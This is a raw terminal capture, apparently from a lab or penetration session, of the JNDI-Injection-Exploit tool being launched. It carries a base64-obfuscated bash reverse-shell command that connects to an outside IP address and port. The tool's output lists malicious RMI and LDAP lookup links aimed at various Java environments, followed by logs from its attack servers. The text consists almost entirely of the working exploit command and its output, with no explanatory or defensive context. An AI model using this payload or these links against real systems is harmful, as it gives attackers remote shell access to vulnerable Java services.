 D:\WeChat\data\WeChat Files\wxid_897avhakhahf21\FileStorage\File\2022-05\实验工具(1)>java -jar JNDI-Injection-Exploit-1.
0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuMzYuMTExLjY4LzM5MDAxIDA+JjE=}|{base64,-d}|{bash,-i}
" -A "172.20.100.5"
[ADDRESS] >> 172.20.100.5
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuMzYuMTExLjY4LzM5MDAxIDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.20.100.5:1099/qlwlqz
ldap://172.20.100.5:1389/qlwlqz
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://172.20.100.5:1099/99uy0r
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.20.100.5:1099/dcts6o
ldap://172.20.100.5:1389/dcts6o
----------------------------Server Log----------------------------
2022-05-27 13:21:39 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-05-27 13:21:39 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-05-27 13:21:42 [LDAPSERVER] >> Listening on 0.0.0.0:1389